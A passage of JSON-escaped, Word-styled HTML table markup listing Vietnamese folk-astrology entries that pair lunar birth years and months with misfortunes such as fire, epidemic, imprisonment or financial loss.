style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP THÌN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 